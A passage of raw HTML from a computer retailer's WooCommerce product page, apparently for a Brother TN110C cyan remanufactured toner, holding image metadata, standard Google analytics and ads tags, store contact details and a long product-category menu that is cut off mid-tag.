Cyan"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/2-1200x900.jpg","width":"1200","height":"900","caption":"Brother TN110C Remanufactured Toner - Cyan"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/2-1200x675.jpg","width":"1200","height":"675","caption":"Brother TN110C Remanufactured Toner - Cyan"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/2.jpg","width":"400","height":"400","caption":"Brother TN110C Remanufactured Toner - Cyan"}]}]
</script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-9Z0E3Y4C2G" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-9Z0E3Y4C2G', {} );
</script>
<link rel="icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-270x270.jpg" />

		<!-- Global site tag (gtag.js) - Google Ads: AW-16736897324 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16736897324"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-16736897324", { "groups": "GLA", "send_page_view": false });		</script>

		</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-4564 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js xpro-theme-builder-template hello-elementor-default  shopengine-template shopengine-single elementor-default elementor-template-full-width elementor-kit-13">

	<script>
gtag("event", "page_view", {send_to: "GLA"});
</script>

			<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
	
	
	<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
				<div data-elementor-type="wp-post" data-elementor-id="10213" class="elementor elementor-10213">
				<div class="elementor-element elementor-element-7a2f81a elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="7a2f81a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c474a58 e-con-full e-flex e-con e-child" data-id="c474a58" data-element_type="container">
				<div class="elementor-element elementor-element-01619d1 elementor-widget elementor-widget-image" data-id="01619d1" data-element_type="widget" data-widget_type="image.default">
															<img fetchpriority="high" width="665" height="128" src="https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo.png" class="attachment-large size-large wp-image-5623" alt="iNet Logo" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo.png 665w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo-600x115.png 600w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo-300x58.png 300w" sizes="(max-width: 665px) 100vw, 665px" />															</div>
				</div>
		<div class="elementor-element elementor-element-503a61d e-con-full e-flex e-con e-child" data-id="503a61d" data-element_type="container">
				<div class="elementor-element elementor-element-4a9c818 elementor-widget elementor-widget-text-editor" data-id="4a9c818" data-element_type="widget" data-widget_type="text-editor.default">
									<p>info@inetcomputers.ca</p>								</div>
				</div>
		<div class="elementor-element elementor-element-627f0be e-con-full e-flex e-con e-child" data-id="627f0be" data-element_type="container">
				<div class="elementor-element elementor-element-26ece04 elementor-widget elementor-widget-image" data-id="26ece04" data-element_type="widget" data-widget_type="image.default">
															<img src="https://www.inetcomputers.ca/wp-content/uploads/elementor/thumbs/905-405-1400-qsytmrcb8fyyrq6y042oyhzjrpt6vuuol1xykfnx7s.png" title="905 &#8211; 405 &#8211; 1400" alt="905 - 405 - 1400" loading="lazy" />															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8c48a7c elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="8c48a7c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-70fa864 e-con-full e-flex e-con e-child" data-id="70fa864" data-element_type="container">
				<div class="elementor-element elementor-element-6ded10e elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ded10e" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@inetcomputers.ca">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-envelope3"></i>						</span>
										<span class="elementor-icon-list-text">info@inetcomputers.ca</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:905-405-1400">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-smartphone"></i>						</span>
										<span class="elementor-icon-list-text">905-405-1400</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f94d53a elementor-hidden-desktop elementor-hidden-tablet addBar e-flex e-con-boxed e-con e-parent" data-id="f94d53a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-280e1c9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="280e1c9" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/NzDQooWgLcRX6yRD8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-map-marker1"></i>						</span>
										<span class="elementor-icon-list-text">27-831 Bovaird Dr W Brampton</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-af075fd e-flex e-con-boxed e-con e-parent" data-id="af075fd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-d3a22a2 e-con-full e-flex e-con e-child" data-id="d3a22a2" data-element_type="container">
				<div class="elementor-element elementor-element-c7a299c elementor-widget elementor-widget-ekit-nav-menu" data-id="c7a299c" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li id="menu-item-5637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5637 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/" class="ekit-menu-nav-link">Home</a></li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5638 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Shop Products<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-7008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7008 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/" class=" dropdown-item">AIO Computers<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-7009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7009 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-acer-desktop-computers/" class=" dropdown-item">AIO Acer Computers</a>		<li id="menu-item-7011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7011 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-aspire-desktop-computers/" class=" dropdown-item">AIO Aspire Computers</a>		<li id="menu-item-7010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7010 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-apple-desktop-computers/" class=" dropdown-item">AIO Apple Computers</a>		<li id="menu-item-7012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7012 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-dell-desktop-computers/" class=" dropdown-item">AIO Dell Computers</a>		<li id="menu-item-7013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7013 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-lenovo-desktop-computers/" class=" dropdown-item">AIO Lenovo Computers</a>		<li id="menu-item-7014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7014 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-microsoft-desktop-computers/" class=" dropdown-item">AIO Microsoft Computers</a>	</ul>
	<li id="menu-item-5795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5795 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/" class=" dropdown-item">Desktop Computers<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5801 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/apple-desktop-computers/" class=" dropdown-item">Apple Desktop Computers</a>		<li id="menu-item-5802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5802 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/dell-desktop-computers/" class=" dropdown-item">Dell Desktop Computers</a>		<li id="menu-item-5803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5803 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/lenovo-desktop-computers/" class=" dropdown-item">Lenovo Desktop Computers</a>	</ul>
	<li id="menu-item-5823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5823 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/" class=" dropdown-item">Laptop Tablets<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5825" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5825 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/apple-macbook-laptop/" class=" dropdown-item">Apple Macbook Laptop</a>		<li id="menu-item-5826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5826 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/dell-laptop/" class=" dropdown-item">Dell Laptop</a>		<li id="menu-item-5827" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5827 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/lenovo-laptop/" class=" dropdown-item">Lenovo Laptop</a>		<li id="menu-item-5843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5843 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/panasonic-laptop/" class=" dropdown-item">Panasonic Laptop</a>		<li id="menu-item-5828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5828 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/microsoft-surface-laptop/" class=" dropdown-item">Microsoft Surface Laptop</a>		<li id="menu-item-5830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5830 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/apple-ipad/" class=" dropdown-item">Apple iPad</a>	</ul>
	<li id="menu-item-7007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7007 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/monitor-lcd-led/" class=" dropdown-item">Computer Monitors</a>	<li id="menu-item-5804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5804 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/" class=" dropdown-item">Hard Drive Storage<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5805 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/external-hard-drive/" class=" dropdown-item">External Hard Drive</a>		<li id="menu-item-5806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5806 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/internal-hard-drive/" class=" dropdown-item">Internal Hard Drive</a>	</ul>
	<li id="menu-item-9101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9101 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/" class=" dropdown-item">Docking Station<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-9104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9104 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/dell-docking-station/" class=" dropdown-item">Dell Docking Station</a>		<li id="menu-item-9105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9105 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/lenovo-docking-station/" class=" dropdown-item">Lenovo Docking Station</a>	</ul>
	<li id="menu-item-5811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5811 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/" class=" dropdown-item">Laptop Chargers &#8211; Adapters<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5812 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/acer-chargers-adapters/" class=" dropdown-item">Acer Power Adapter</a>		<li id="menu-item-5813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5813 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/apple-power-adapter/" class=" dropdown-item">Apple Power Adapter</a>		<li id="menu-item-5814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5814 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/asus-power-adapter/" class=" dropdown-item">ASUS Power Adapter</a>		<li id="menu-item-5815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5815 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/dell-power-adapter/" class=" dropdown-item">Dell Power Adapter</a>		<li id="menu-item-5816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5816 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/hp-power-charger/" class=" dropdown-item">HP Power Adapter</a>		<li id="menu-item-5817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5817 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/lenovo-power-adapter/" class=" dropdown-item">Lenovo Power Adapter</a>		<li id="menu-item-5818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5818 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/microsoft-surface-charger/" class=" dropdown-item">Microsoft Surface Charger</a>		<li id="menu-item-5842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5842 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/msi-charger-adapter/" class=" dropdown-item">MSI Laptop Power Adapters Chargers</a>	</ul>
	<li id="menu-item-5838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5838 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/" class=" dropdown-item">Parts Components<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5831 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/computers-cables-connectors/" class=" dropdown-item">Cables Connectors</a>		<li id="menu-item-5832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5832 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-battery/" class=" dropdown-item">Laptop Battery</a>		<li id="menu-item-5834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5834 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-keyboard/" class=" dropdown-item">Laptop Keyboard</a>		<li id="menu-item-5835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5835 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-mother-board/" class=" dropdown-item">Laptop Mother Board</a>		<li id="menu-item-5836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5836 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-screen/" class=" dropdown-item">Laptop Screen</a>		<li id="menu-item-5837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5837 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/memory/" class=" dropdown-item">Memory</a>		<li id="menu-item-5839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5839 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/power-supply/" class=" dropdown-item">Power Supply</a>		<li id="menu-item-5840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5840 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/video-card/" class=" dropdown-item">Video Card</a>		<li id="menu-item-5841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5841 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/wifi-networking/" class=" dropdown-item">Wifi Networking</a>	</ul>
	<li id="menu-item-5844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5844 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/" class=" dropdown-item">Printer Drum Unit<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5845 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/okidata-drum-unit/" class=" dropdown-item">Okidata Drum Unit</a>		<li id="menu-item-5846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5846 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/ricoh-drum-unit/" class=" dropdown-item">Ricoh Drum Unit</a>		<li id="menu-item-5847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5847 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/samsung-drum-unit/" class=" dropdown-item">Samsung Drum Unit</a>		<li id="menu-item-5848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5848 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/sharp-drum-unit/" class=" dropdown-item">Sharp Drum Unit</a>		<li id="menu-item-5849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5849 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/xerox-drum-unit/" class=" dropdown-item">Xerox Drum Unit</a>		<li id="menu-item-5850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5850 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/brother-drum-unit/" class=" dropdown-item">Brother Drum Unit</a>		<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5851 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/canon-drum-unit/" class=" dropdown-item">Canon Drum Unit</a>		<li id="menu-item-5852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5852 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/hp-drum-unit/" class=" dropdown-item">HP Drum Unit</a>		<li id="menu-item-5853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5853 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/konica-drum-unit/" class=" dropdown-item">Konica Drum Unit</a>		<li id="menu-item-5854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5854 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/lexmark-drum-unit/" class=" dropdown-item">Lexmark Drum Unit</a>	</ul>
	<li id="menu-item-5862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-5862 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/" class=" dropdown-item">Printer Toner<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5855 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/brother-laser-toner/" class=" dropdown-item">Brother Toner Cartridges</a>		<li id="menu-item-5856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5856 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/canon-laser-toner/" class=" dropdown-item">Canon Laser Toner</a>		<li id="menu-item-5857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5857 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/dell-laser-toner/" class=" dropdown-item">Dell Laser Toner</a>		<li id="menu-item-5858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5858 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/hp-laser-ink-toner/" class=" dropdown-item">HP Laser Toner</a>		<li id="menu-item-5859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5859 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/konica-laser-toner/" class=" dropdown-item">Konica Laser Toner</a>		<li id="menu-item-5860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5860 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/kyocera-laser-toner/" class=" dropdown-item">Kyocera Laser Toner</a>		<li id="menu-item-5861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5861 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/lexmark-laser-toner/" class=" dropdown-item">Lexmark Laser Toner</a>		<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5863 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/okidata-toner-laser/" class=" dropdown-item">Okidata Toner Laser</a>		<li id="menu-item-5864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5864 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a 